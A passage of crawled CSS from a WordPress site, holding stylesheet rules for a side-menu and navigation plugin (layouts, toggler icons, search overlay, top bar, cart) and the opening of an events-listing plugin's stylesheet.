  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
body.superside-enabled:before {
  content: '';
  position: fixed;
  right: 0;
  bottom: 0;
  top: 0;
  background-color: rgba(255,255,255,0.8);
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: all 0.2s;
  transition-delay: 0.2s;
}
.superside-open.superside-enabled:before {
  opacity: 1;
  z-index: 99999;
}
body.superside-open {
  height: 100%;
  /*position: fixed;
  bottom: 0;
  top: 0;
  left: 0;
  right: 0;*/
  overflow: hidden;
}
body.superside-open.superside-is-aside.superside-offcanvas.superside-is-aside--right {
  transform: translateX(-300px);
  -webkit-transform: translateX(-300px);
  -ms-transform: translateX(-300px);
}
body.superside-open.superside-is-aside.superside-offcanvas.superside-is-aside--left {
  transform: translateX(300px);
  -webkit-transform: translateX(300px);
  -ms-transform: translateX(300px);
}
body.superside-is-sidebar.superside-is-aside--right {
  width: calc(100% - 300px);
}
body.superside-is-sidebar.superside-is-aside--left {
  width: calc(100% - 300px);
  float: right;
  overflow-x: hidden;
}
body.superside-is-sidebar #wpadminbar {
  width: calc(100% - 300px);
}
body.superside-is-sidebar .supermenu.sm-navbar-fixed-top {
  width: calc(100% - 300px);
}
body.superside-is-sidebar .superside{
  width: 300px;
}
body.superside-is-sidebar.superside-is-hidden,
body.superside-is-sidebar.superside-is-hidden #wpadminbar,
body.superside-is-sidebar.superside-is-hidden .supermenu.sm-navbar-fixed-top {
  width: 100%;
}
body.superside-is-sidebar.superside-is-hidden .superside {
  left: -300px !important;
}
.admin-bar.superside--sidebar--slidein--right .superside, 
.admin-bar.superside--sidebar--fadein--right .superside, 
.admin-bar.superside--sidebar--offcanvas--right .superside, 
.admin-bar.superside--sidebar--slidein--left .superside, 
.admin-bar.superside--sidebar--fadein--left .superside, 
.admin-bar.superside--sidebar--offcanvas--left .superside {
  top: 32px;
}
body.superside-open .supermenu{
  transition: all 0.2s;
  -webkit-transition: all 0.2s;
}
.superside {
  padding-top: 20px;
  padding-bottom: 20px;
  height: 100%;
  position: fixed;
  background: #1b1b1b;
  color: #fff;
  top: 0;
  bottom: 0;
  overflow-y: scroll;
  overflow-x: auto;
  z-index: 99999;
}
.superside__separator {
  height: 1px;
  margin-top: 10px;
  margin-bottom: 10px;
  background-color: #2F2F2F;
}
.superside__separator:before, 
.superside__separator:after {
  display: table;
  content: " ";
}
.superside__separator:after {
  clear: both;
}
.superside__close {
  padding: 0 20px;
  text-align: right;
}
.superside__close__icon {
  position: relative;
  display: inline-block;
  width: 30px;
  height: 30px;
  overflow: hidden;
  outline: 0;
}
.superside__close__icon::before, 
.superside__close__icon::after {
  content: '';
  position: absolute;
  height: 2px;
  width: 100%;
  top: 50%;
  left: 0;
  margin-top: -1px;
  background: #fff;
  height: 1px;
}
.superside__close__icon::before {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.superside__close__icon::after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}


.superside__logo__link {
  padding: 5px;
}
.superside__menu a {
  display: block;
  padding: 15px 20px;
  line-height: 1.2;
}
.superside__widgets .widget {
  padding: 20px;
}
.superside .ss-text-logo {
  text-align: center;
  display: block;
  height: auto;
  clear: both;
  line-height: 2;
}

.superside.superside-is-aside.superside-is-aside--right.superside-offcanvas {
  right: -300px;
  width: 300px;
  top: 0;
  bottom: 0;
  left: auto;
}
.superside.superside-is-aside.superside-is-aside--left.superside-offcanvas {
  left: -300px;
  width: 300px;
}

.superside.superside-is-aside.superside-is-aside--right.superside-fade-in {
  right: 0;
  transition: 0.2s;
  opacity:0;
  width: 300px;
  z-index: -1;
}
.superside.superside-is-aside.superside-is-aside--right.superside-fade-in.is-visible {
  opacity: 1;
  z-index: 99999;
  transition: opacity 0.2s;
  right: 0;
}
.superside.superside-is-aside.superside-is-aside--left.superside-fade-in {
  left: 0;
  transition: 0.2s;
  opacity:0;
  width: 300px;
  z-index: -1;
}
.superside.superside-is-aside.superside-is-aside--left.superside-fade-in.is-visible {
  opacity: 1;
  z-index: 99999;
  transition: opacity 0.2s;
  left: 0;
}

.superside.superside-is-aside.superside-is-aside--right.superside-slide-in {
  transition: 0.2s;
  right: -300px;
  width: 300px;
}
.superside.superside-is-aside.superside-is-aside--right.superside-slide-in.is-visible {
  right: 0;
}
.superside.superside-is-aside.superside-is-aside--left.superside-slide-in {
  transition: 0.2s;
  left: -300px;
  width: 300px;
}
.superside.superside-is-aside.superside-is-aside--left.superside-slide-in.is-visible {
  left: 0;
}

.superside.superside-is-fullwidth .superside-logo {
  margin-bottom: 40px !important;
}

.superside.superside-is-fullwidth.superside-fade-in,
.superside.superside-is-fullwidth.superside-offcanvas,
.superside.superside-is-fullwidth.superside-slide-in  {
  padding: 5% 20%;
  width: 100%;
  transition: 0.2s;
  opacity: 0;
  visibility: hidden;
}
.superside.superside-is-fullwidth.superside-fade-in.is-visible,
.superside.superside-is-fullwidth.superside-offcanvas.is-visible,
.superside.superside-is-fullwidth.superside-slide-in.is-visible {
  opacity: 1;
  visibility: visible;
  z-index: 99999;
  transition: opacity 0.2s;
}
.superside .ss-text-logo {
  display: block;
  margin: 0 40px;
}
.superside .ss-text-logo .logo{
  transition: all 0.2s;
}
.ss-lines-close .lines {
  width: 30px;
}
.superside__close__icon .lines:before,
.superside__close__icon .lines:after {
  width: 30px;
  height: 2px;
}
.superside .superside__menu li > a {
  padding-left: 20px;
  padding-right: 20px;
}
.superside ul.menu > li > ul.sub-menu > li > a {
  padding-left: 40px;
  padding-right: 40px;
}
.superside ul.menu > li > ul.sub-menu > li > ul.sub-menu > li > a{
  padding-left: 60px;
  padding-right: 60px;
}
/*Alignments*/
.superside.ss-logo--center .superside-logo{
  display: block;
  margin: 0 auto;
}
.superside.ss-logo--center .ss-text-logo{
  text-align: center;
}
.superside.ss-logo--right .ss-text-logo{
  text-align: right;
}
.superside.ss-logo--left .ss-text-logo{
  text-align: left;
}
.superside.ss-logo--left .ss-logo-link{
  float: left;
  width: 100%;
}
.superside.ss-logo--right .ss-logo-link{
  float: right;
  width: 100%;
}
.superside.ss-logo--right .superside-logo{
  float: right;
}

.superside.ss-items--center ul, 
.superside.ss-items--center .superside__widgets {
  text-align: center;
}
.superside.ss-items--left ul{
  text-align: left;
}
.superside.ss-items--right ul, 
.superside.ss-items--right .superside__widgets{
  text-align: right;
}
.superside.ss-items--center h1, 
.superside.ss-items--center .superside__widgets{
  text-align: center;
}
.superside.ss-items--left h1, 
.superside.ss-items--left .superside__widgets{
  text-align: left;
}
.superside.ss-items--right h1{
  text-align: right;
}

.superside.ss-icons--center .superside-social-icons{
  text-align: center;
}
.superside.ss-icons--left .superside-social-icons{
  text-align: left;
}
.superside.ss-icons--right .superside-social-icons{
  text-align: right;
}

.superside.ss-copy--left .superside__copyrights {
  text-align: left;
}
.superside.ss-copy--center .superside__copyrights {
  text-align: center;
}
.superside.ss-copy--right .superside__copyrights {
  text-align: right;
}
.superside .superside__copyrights {
  margin-bottom: 20px;
}
.superside.superside__copyrights--center .superside__copyrights{
  text-align: center;
}
.superside.superside__copyrights--left .superside__copyrights{
  text-align: left;
  padding-left: 40px;
}
.superside.superside__copyrights--right .superside__copyrights{
  text-align: right;
  padding-right: 40px;
}

.superside__toggler__item .superside-toggler {
  display: block;
  padding: 10px 15px;
}
.superside__toggler__item .superside-toggler.ss-tgl-sm {
  min-height: 18px;
}
body.superside-open .supermenu .superside-toggler {
  right: auto !important;
}
@media all and (min-width: 768px) {
  body.superside-open .supermenu.sm-navbar-fixed-top {
    transition: all 0.2s;
  }
}
.superside ul{
  list-style: none;
  padding-left: 0;
}
.superside .superside__menu li{
  width: 100% !important;
}
.superside-logo {
  display: block;
}
.superside a {
  color: #fff;
}
.superside a:hover,
.superside a:focus {
  text-decoration: none;
  color: inherit;
}
.superside .menu-item-has-children a.rotate-icon .fa-angle-right, 
.superside .menu-item-has-children a.rotate-icon .fa-angle-double-right, 
.superside .menu-item-has-children a.rotate-icon .fa-arrow-circle-o-right, 
.superside .menu-item-has-children a.rotate-icon .fa-arrow-circle-right, 
.superside .menu-item-has-children a.rotate-icon .fa-arrow-right, 
.superside .menu-item-has-children a.rotate-icon .fa-caret-right, 
.superside .menu-item-has-children a.rotate-icon .fa-caret-square-o-right, 
.superside .menu-item-has-children a.rotate-icon .fa-chevron-circle-right, 
.superside .menu-item-has-children a.rotate-icon .fa-chevron-right {
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=-1);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.superside .menu-item-has-children > .sub-menu {
  overflow: hidden;
  max-height: 0;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
}
.superside .menu-item-has-children > .sub-menu.show {
  max-height: 999px;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
}
.superside.ss-dd-visible .menu-item-has-children > .sub-menu {
	perspective: 1000px;
  max-height: 100%;
  overflow: auto;
  transform: none;
  -ms-transform: none;
  -webkit-transform: none;
  transition: all 0.5s;
}
.superside .superside-social-icons .icon {
  padding: 5px;
}
.supersidenav.disable-icon {
  display: none;
}
.supersidenav.top-right {
  display: block;
  z-index: 99999;
  position: absolute;
  right: 20px;
  top: 20px;
  transition: all .3s;
}
.supersidenav.top-right.superside-open {
  right: 320px;
  position: fixed;
}
.supersidenav.is-out-of-topmenu .superside-toggler {
  position: fixed;
  top: 0;
  right: 0;
  z-index: 99999;
  padding: 20px 25px 25px;
  transform: none;
  -webkit-transform: none;
  -ms-transform: none;
}
.supersidenav.bottom-right {
  display: block;
  z-index: 99999;
  position: absolute;
  right: 20px;
  bottom: 20px;
  transition: all .3s;
}
.supersidenav.bottom-right.superside-open {
  right: 320px;
  position: fixed;
}
ul.fixed-superside-icon .superside__toggler__item {
  position: relative;
}
ul.fixed-superside-icon .superside__toggler__item .superside-toggler {
  position: fixed;
}
@media all and (max-width: 768px) {
  .supersidenav.top-right.superside-open {
    right: 210px;
  }
}
.superside-toggler.ss-tgl-sm .lines,
.superside-toggler.ss-tgl-sm .lines:before,
.superside-toggler.ss-tgl-sm .lines:after {
  height: 3px;
  width: 30px;
}
.superside-toggler.ss-tgl-sm .lines:before {
  top: 8px;
}
.superside-toggler.ss-tgl-sm .lines:after {
  top: -8px;
}
.superside-toggler.ss-tgl-lg .lines,
.superside-toggler.ss-tgl-lg .lines:before,
.superside-toggler.ss-tgl-lg .lines:after {
  height: 7px;
  width: 50px;
}
.superside-toggler.ss-tgl-lg .lines:before {
  top: 12px;
}
.superside-toggler.ss-tgl-lg .lines:after {
  top: -12px;
}
/*
 * 2.1 Superside Logo
 */
 /*
 * 2.2 Superside Items
 */
/*
 * 2.3 Superside Dropdown
 */
/*
 * 2.3 Superside Effects
 * Naming: .superside--LAYOUT--EFFECT--DIRECTION
 * Should have learnt permutation
 */
html, 
.superside--open {
  height: 100%;
}
.superside {
  position: fixed;
  top: 0;
  bottom: 0;
}
.superside--enabled {
  transition: all 0.3s ease-in;
  -webkit-transition: all 0.3s ease-in;
  overflow-x: hidden;
}
.superside--open {
  overflow: hidden;
  position: relative;
}

/* Aside Layout */
.superside--aside--offcanvas--left.superside--open {
  transform: translateX(300px);
  -webkit-transform: translateX(300px);
  -ms-transform: translateX(300px); 
}
.superside--aside--offcanvas--left .superside {
  left: -300px;
}

.superside--aside--fadein--left .superside {
  left: 0;
  visibility: hidden;
  z-index: -999;
  opacity: 0;
}
.superside--aside--fadein--left.superside--open .superside {
  visibility: visible;
  z-index: 99999;
  opacity: 1;
}

.superside--aside--slidein--left .superside{
  left: -300px;
}
.superside--aside--slidein--left.superside--open .superside{
  left: 0px;
}

.superside--aside--offcanvas--right.superside--open {
  transform: translateX(-300px);
  -webkit-transform: translateX(-300px);
  -ms-transform: translateX(-300px);  
}
.superside--aside--offcanvas--right .superside {
  right: -300px;
}

.superside--aside--fadein--right .superside {
  right: 0;
  visibility: hidden;
  z-index: -999;
  opacity: 0;
}
.superside--aside--fadein--right.superside--open .superside {
  visibility: visible;
  z-index: 99999;
  opacity: 1;
}
.superside--aside--slidein--right .superside{
  right: -300px;
}
.superside--aside--slidein--right.superside--open .superside{
  right: 0px;
}


/* Fullwidth Layout */
.superside--fullwidth--slidein--left .superside, 
.superside--fullwidth--slidein--right .superside, 
.superside--fullwidth--fadein--left .superside, 
.superside--fullwidth--fadein--right .superside, 
.superside--fullwidth--offcanvas--left .superside, 
.superside--fullwidth--offcanvas--right .superside {
  width: 100%;
  transition: all 0.6s ease-in;
  -webkit-transition: all 0.6s ease-in;
}
.superside--fullwidth--slidein--left .superside *, 
.superside--fullwidth--slidein--right .superside *, 
.superside--fullwidth--fadein--left .superside *, 
.superside--fullwidth--fadein--right .superside *, 
.superside--fullwidth--offcanvas--left .superside *, 
.superside--fullwidth--offcanvas--right .superside * {
  opacity: 0;
  visibility: hidden;
  transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
}
.superside--fullwidth--slidein--left.superside--open .superside *, 
.superside--fullwidth--slidein--right.superside--open .superside *, 
.superside--fullwidth--fadein--left.superside--open .superside *, 
.superside--fullwidth--fadein--right.superside--open .superside *, 
.superside--fullwidth--offcanvas--left.superside--open .superside *, 
.superside--fullwidth--offcanvas--right.superside--open .superside * {
  opacity: 1;
  visibility: visible;
}
.superside--fullwidth--slidein--left.superside--open .superside__logo, 
.superside--fullwidth--slidein--right.superside--open .superside__logo, 
.superside--fullwidth--fadein--left.superside--open .superside__logo, 
.superside--fullwidth--fadein--right.superside--open .superside__logo, 
.superside--fullwidth--offcanvas--left.superside--open .superside__logo, 
.superside--fullwidth--offcanvas--right.superside--open .superside__logo {
  transition-delay: 0.6s;
}
.superside--fullwidth--slidein--left.superside--open .superside__menu, 
.superside--fullwidth--slidein--right.superside--open .superside__menu,
.superside--fullwidth--fadein--left.superside--open .superside__menu, 
.superside--fullwidth--fadein--right.superside--open .superside__menu, 
.superside--fullwidth--offcanvas--left.superside--open .superside__menu, 
.superside--fullwidth--offcanvas--right.superside--open .superside__menu {
  transition-delay: 0.7s;
}
.superside--fullwidth--slidein--left.superside--open .superside__widgets, 
.superside--fullwidth--slidein--right.superside--open .superside__widgets,
.superside--fullwidth--fadein--left.superside--open .superside__widgets, 
.superside--fullwidth--fadein--right.superside--open .superside__widgets, 
.superside--fullwidth--offcanvas--left.superside--open .superside__widgets, 
.superside--fullwidth--offcanvas--right.superside--open .superside__widgets {
  transition-delay: 0.8s;
}
.superside--fullwidth--slidein--left.superside--open .superside__copyrights, 
.superside--fullwidth--slidein--right.superside--open .superside__copyrights, 
.superside--fullwidth--fadein--left.superside--open .superside__copyrights, 
.superside--fullwidth--fadein--right.superside--open .superside__copyrights, 
.superside--fullwidth--offcanvas--left.superside--open .superside__copyrights, 
.superside--fullwidth--offcanvas--right.superside--open .superside__copyrights {
  transition-delay: 0.9s;
}


.superside--fullwidth--slidein--left .superside, 
.superside--fullwidth--slidein--right .superside {
  top: -100%;
}
.superside--fullwidth--slidein--left.superside--open .superside, 
.superside--fullwidth--slidein--right.superside--open .superside {
  top: 0;
  visibility: visible;
  z-index: 99999;
}

.superside--fullwidth--fadein--left .superside, 
.superside--fullwidth--fadein--right .superside {
  visibility: hidden;
  z-index: -999;
  opacity: 0;
}
.superside--fullwidth--fadein--left.superside--open .superside, 
.superside--fullwidth--fadein--right.superside--open .superside {
  visibility: visible;
  z-index: 99999;
  opacity: 1;
}

.superside--fullwidth--offcanvas--left .superside, 
.superside--fullwidth--offcanvas--right .superside {
  top: -100%;
}
.superside--fullwidth--offcanvas--left, 
.superside--fullwidth--offcanvas--right {
  transition: all 0.8s ease-in;
  -webkit-transition: all 0.8s ease-in;
}
.superside--fullwidth--offcanvas--left.superside--open, 
.superside--fullwidth--offcanvas--right.superside--open {
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
}

/* Sidebar Layout */
.superside--sidebar--slidein--right, 
.superside--sidebar--fadein--right, 
.superside--sidebar--offcanvas--right  {
  width: calc(100% - 300px);
  position: relative;
  float: left;
}
.superside--sidebar--slidein--left, 
.superside--sidebar--fadein--left, 
.superside--sidebar--offcanvas--left {
  width: calc(100% - 300px);
  position: relative;
  float: right;
}
.superside--sidebar--slidein--right .superside, 
.superside--sidebar--fadein--right .superside, 
.superside--sidebar--offcanvas--right .superside {
  right: 0;
}
.superside--sidebar--slidein--left .superside, 
.superside--sidebar--fadein--left .superside, 
.superside--sidebar--offcanvas--left .superside {
  left: 0;
}
.superside--sidebar--slidein--right .supermenu.supermenu--fixed, 
.superside--sidebar--fadein--right .supermenu.supermenu--fixed, 
.superside--sidebar--offcanvas--right .supermenu.supermenu--fixed {
  width: calc(100% - 300px);
}
.superside--sidebar--slidein--left .supermenu.supermenu--fixed, 
.superside--sidebar--fadein--left .supermenu.supermenu--fixed, 
.superside--sidebar--offcanvas--left .supermenu.supermenu--fixed {
  left: 0px;
}
.superside--sidebar--slidein--right .superside__close, 
.superside--sidebar--fadein--right .superside__close, 
.superside--sidebar--offcanvas--right .superside__close, 
.superside--sidebar--slidein--left .superside__close, 
.superside--sidebar--fadein--left .superside__close, 
.superside--sidebar--offcanvas--left .superside__close, 
.superside--sidebar--slidein--right .superside__toggler__item, 
.superside--sidebar--fadein--right .superside__toggler__item, 
.superside--sidebar--offcanvas--right .superside__toggler__item, 
.superside--sidebar--slidein--left .superside__toggler__item, 
.superside--sidebar--fadein--left .superside__toggler__item, 
.superside--sidebar--offcanvas--left .superside__toggler__item, 
.superside--sidebar--slidein--right .superside__close__separator, 
.superside--sidebar--fadein--right .superside__close__separator, 
.superside--sidebar--offcanvas--right .superside__close__separator, 
.superside--sidebar--slidein--left .superside__close__separator, 
.superside--sidebar--fadein--left .superside__close__separator, 
.superside--sidebar--offcanvas--left .superside__close__separator {
  display: none;
}

.superside--sidebar--offcanvas--left .superside__separator::first-child {
   display: none;
}
.is-out-of-topmenu {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 99999;
  padding: 20px;
}
.is-out-of-topmenu.supermenu--fixed-icon {
  position: fixed;
  top: 0;
}

/*
 * 3. Toggle Icons
 */
.supermenu__toggler, 
.superside__toggler {
  background: transparent;
  border: 0;
  padding: 0;
  margin: 0;
  outline: 0;
}
.toggler--lines {
  display: inline-block;
  width: 20px;
  height: 4px;
  border-radius: 3px;
  transition: 0.2s;
  -webkit-transition: 0.2s;
  position: relative;
  top: -3px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.toggler--lines:before, 
.toggler--lines:after {
  display: inline-block;
  width: 20px;
  height: 4px;
  border-radius: 3px;
  position: absolute;
  left: 0;
  content: '';
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.toggler--lines:before {
  top: 6px;
}
.toggler--lines:after {
  top: -6px;
}
.toggler--lines, 
.toggler--lines:before, 
.toggler--lines:after {
  background: #333;
}
/* Small Toggler */

/* Medium Toggler */
.toggler--ss-tgl-md .toggler--lines, 
.toggler--ss-tgl-md .toggler--lines:before, 
.toggler--ss-tgl-md .toggler--lines:after, 
.toggler--tm-tgl-md .toggler--lines, 
.toggler--tm-tgl-md .toggler--lines:before, 
.toggler--tm-tgl-md .toggler--lines:after {
  width: 30px;
  height: 4px;
}
.toggler--ss-tgl-md .toggler--lines, 
.toggler--tm-tgl-md .toggler--lines{
  top: 0;
}
.toggler--ss-tgl-md .toggler--lines:before, 
.toggler--tm-tgl-md .toggler--lines:before {
  top: 8px;
}
.toggler--ss-tgl-md .toggler--lines:after, 
.toggler--tm-tgl-md .toggler--lines:after{
  top: -8px;
}

/* Large Toggler */
.toggler--ss-tgl-lg .toggler--lines, 
.toggler--ss-tgl-lg .toggler--lines:before, 
.toggler--ss-tgl-lg .toggler--lines:after, 
.toggler--tm-tgl-lg .toggler--lines, 
.toggler--tm-tgl-lg .toggler--lines:before, 
.toggler--tm-tgl-lg .toggler--lines:after {
  width: 40px;
  height: 5px;
}
.toggler--ss-tgl-lg .toggler--lines, 
.toggler--tm-tgl-lg .toggler--lines {
  top: 3px;
}
.toggler--ss-tgl-lg .toggler--lines:before, 
.toggler--tm-tgl-lg .toggler--lines:before {
  top: 10px;
}
.toggler--ss-tgl-lg .toggler--lines:after, 
.toggler--tm-tgl-lg .toggler--lines:after{
  top: -10px;
}

/* Convert Togglers */
.toggler--close-x {
  background: transparent !important;
}
.toggler--close-x:before {
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  top: 0;
  -webkit-transform: rotate3d(0, 0, 1, 45deg);
  transform: rotate3d(0, 0, 1, 45deg);
}
.toggler--close-x:after {
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  top: 0;
  -webkit-transform: rotate3d(0, 0, 1, -45deg);
  transform: rotate3d(0, 0, 1, -45deg);
}

.superside--open .superside__toggler .toggler--lines {
  background: transparent !important;
}
.superside--open .superside__toggler .toggler--lines:before {
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  top: 0 !important;
  -webkit-transform: rotate3d(0, 0, 1, 45deg);
  transform: rotate3d(0, 0, 1, 45deg);
}
.superside--open .superside__toggler .toggler--lines:after {
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  top: 0 !important;
  -webkit-transform: rotate3d(0, 0, 1, -45deg);
  transform: rotate3d(0, 0, 1, -45deg);
}

/* If Superside Toggler is in Topmenu */
.supermenu__desktop .superside__toggler__item.toggler--ss-tgl-sm .superside__toggler {
  min-height: 20px;
}
.supermenu__desktop .superside__toggler__item.toggler--ss-tgl-md .superside__toggler {
  min-height: 30px;
}
.supermenu__desktop .superside__toggler__item.toggler--ss-tgl-lg .superside__toggler {
  min-height: 40px;
}
.supermenu__mobile .superside__toggler__item .superside__toggler {
  min-height: 30px;
}
.superside__toggler__item.toggler--ss-tgl-md .toggler--lines, 
.superside__toggler__item.toggler--ss-tgl-md .toggler--lines:before, 
.superside__toggler__item.toggler--ss-tgl-md .toggler--lines:after {
  width: 30px;
  height: 4px;
}
.superside__toggler__item.toggler--ss-tgl-md .toggler--lines{
  top: -2px;
}
.superside__toggler__item.toggler--ss-tgl-md .toggler--lines:before{
  top: 8px;
}
.superside__toggler__item.toggler--ss-tgl-md .toggler--lines:after{
  top: -8px;
}
.superside__toggler__item.toggler--ss-tgl-lg .toggler--lines, 
.superside__toggler__item.toggler--ss-tgl-lg .toggler--lines:before, 
.superside__toggler__item.toggler--ss-tgl-lg .toggler--lines:after {
  width: 40px;
  height: 5px;
}
.superside__toggler__item.toggler--ss-tgl-lg .toggler--lines{
  top: -2px;
}
.superside__toggler__item.toggler--ss-tgl-lg .toggler--lines:before{
  top: 10px;
}
.superside__toggler__item.toggler--ss-tgl-lg .toggler--lines:after{
  top: -10px;
}

/*
 * 4. Searchform
 */
.supermenu__searchform {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: rgba(0, 0, 0, 0.7);
  z-index: 9999;
  visibility: hidden;
  opacity: 0;
  transition: all 0.2s ease-in;
  -webkit-transition: all 0.2s ease-in;
}
.supermenu__searchform.searchform--open {
  visibility: visible;
  opacity: 1;
}
.supermenu__form {
  position: relative;
  height: 100%;
  width: 100%;
  -webkit-font-smoothing: antialiased;
}
.supermenu__form > fieldset {
  position: relative;
  height: 100%;
  width: 60%;
  margin: 0 auto;
}
.supermenu__searchform .supermenu__searchform_input {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  width: 100%;
  padding: 20px 60px 20px 20px;
  border-radius: 8px;
  font-size: 24px;
  line-height: 28px;
  outline: 0;
  border: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: #444;
}
.supermenu__searchform .supermenu__searchform_icon {
  position: absolute;
  top: 50%;
  top: calc(50% + 20px);
  right: 20px;
  font-size: 24px;
  color: #444;
}
.supermenu__close {
  position: absolute;
  right: 15px;
  top: 15px;
  z-index: 99999;
  transition: all 0.3s ease-in-out;
}
.supermenu__searchform_close {
  position: relative;
  display: inline-block;
  width: 45px;
  height: 45px;
  overflow: hidden;
  outline: 0;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.supermenu__searchform_close:hover {
  opacity: 0.8s;
}
.supermenu__searchform_close::before, 
.supermenu__searchform_close::after {
  content: '';
  position: absolute;
  height: 2px;
  width: 100%;
  top: 50%;
  left: 0;
  margin-top: -1px;
  background: #fff;
  height: 1px;
}
.supermenu__searchform_close::before {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.supermenu__searchform_close::after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
/*
 * 5. Helpers
 */
.text-center {
  text-align: center;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
/* IE Hacks */
.ie .superside--open.superside--aside--offcanvas--right .superside {
  right: 0;
}
.ie .superside--open.superside--aside--offcanvas--left .superside {
  left: 0;
}

/* 
 * 6. Superbar
 */
.superbar {
  color: #ddd;
  font-size: 11px;
  padding: 10px;
  line-height:1 ;
  overflow: hidden;
}
.superbar * {
  line-height: 1;
}
.superbar--left {
  text-align: left;
}
.superbar--center {
  text-align: center;
}
.superbar--right {
  text-align: right;
}
.superbar a { 
  color: #fff;
}
.superbar__container {
  margin: 0 auto;
  display: block;
  max-height: 12px;
}
.superbar__contact, 
.superbar__menuitems, 
.superbar__social {
  display: inline-block;
}

.superbar__cms .superbar__contact {
  float: left;
}
.superbar .superbar__contact span {
  position: relative;
}
.superbar .superbar__contact span:nth-child(2)::before {
  content: '/';
  position: absolute;
  left: 0;
}
.superbar__phone, 
.superbar__email {
  display: inline-block;
  float: left;
}
.superbar .superbar__contact .superbar__phone {
  padding-right: 5px;
}
.superbar .superbar__contact .superbar__email {
  padding-left: 5px;
}
.superbar .superbar__contact span:nth-child(2) {
  padding-left: 15px;
}
.superbar__smc .superbar__social {
  float: left;
}
.superbar__smc .superbar__contact {
  float: right;
}
.superbar__menuitems {
  overflow: hidden;
}
.superbar__menuitems .menu li {
  line-height: 1;
  list-style: none;
  display: inline-block;
  float: left;
  position: relative;
  padding-right: 15px;
  padding-left: 10px;
}
.superbar__menuitems .menu li::after {
  content: '/';
  position: absolute;
  right: 0;
}
.superbar__menuitems .menu li:last-child::after {
  content: none;
}

.superbar__cms .superbar__social {
  float: right;
}
.superbar__social_icon {
  position: relative;
  padding-left: 10px;
  padding-right: 15px;
}
.superbar__social_icon::after {
  content: '/';
  position: absolute;
  right: 0;
}
.superbar__social_icon:last-child{
  padding-right: 5px;
}
.superbar__social_icon:last-child::after {
  content: none;
}


/* Supercart */
.supermenu__desktop .supermenu__menu-items-ul > li.supercart__cart > .sub-menu {
  right: 0;
  padding: 0;
  min-width: 210px;
}
.supercart__empty {
  padding: 15px;
}
.supercart__products {
  padding: 10px;
}
.supercart__total {
  display: block;
  border-top: 1px solid rgba(255,255,255,0.1);
  border-bottom: 1px solid rgba(255,255,255,0.1);
  overflow: hidden;
  clear: both;
}
.supercart__total_text {
  width: 50%;
  display: inline-block;
  float: left;
  text-align: right;
  padding: 10px;
}
.supercart__total .amount {
  width: 50%;
  display: inline-block;
  float: left;
  text-align: left;
  padding: 10px;
}
.supercart__buttons {
  text-transform: uppercase;
  display: block;
  overflow: hidden;
  clear: both;
}
.supercart__checkout_btn {
  text-align: center;
  display: inline-block;
  float: left;
  width: 50%;
  padding: 10px;
}
.supercart__shop_btn {
  text-align: center;
  display: inline-block;
  float: left;
  width: 50%;
  border-right: 1px solid rgba(255,255,255,0.1);
  padding: 10px;
}

/* Cart Icons */
.supermenu__menu-items-ul .supercart__cart > a {
    position: relative;
    vertical-align: middle;
    font-weight: 900;
}
.supercart__cart.supercart__cart--hasproduct > a:before {
    content: '2';
    font-size: 10px;
    padding: 0 4px;
    color: #fff;
    position: absolute;
    top: -14px;
    right: -14px;
    line-height: 16px;
    z-index: 9;
}
.supercart__cart.supercart__cart--hasproduct > a:after {
      content: '';
    background: #333;
    height: 16px;
    width: 16px;
    border-radius: 50%;
    position: absolute;
    top: -14px;
    right: -14px;
    z-index: 7;
}
.supermenu__mobile .supercart__cart > a:before, 
.supermenu__mobile .supercart__cart > a:after {
  display: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.c4trio.com/wp-content/plugins/ticketplate-events-0.1.php_/ticketplate.css?ver=6.8.3
body_size: 374
content:
/*Plugin Ticketplate*/

.tp-date-box-month {
	text-align: center;
	font-size: 13px;
	text-transform: uppercase;
	color: #fff;
	width: 100%;
	line-height: 14px;
}


.tp-date-box-day {
    text-align: center;
    color: #fff;
    font-weight: 700;
    font-size: 30px;
    line-height: 30px;
}

.tp-date-box {
    width: 10%;
    height: 60px;
    float: left;
    clear: left;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.tp-info-box {
    /* height: 60px; */
    float: left;
    width: 50%;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.tp-info-box-name {
    font-weight: 600;
    font-size: 20px;
    line-height: 24px;
    padding: 5px 10px 0px 10px;
}

.tp-info-box-venue {
    padding: 0 10px;
    font-size: 16px;
	line-height: 18px;
	font-weight: 700;
}

.tp-ticket-box {
    width: 40%;
    float: left;
    clear: right;
    display: block;
    height: 60px;
    position: relative;
}

.tp-box {
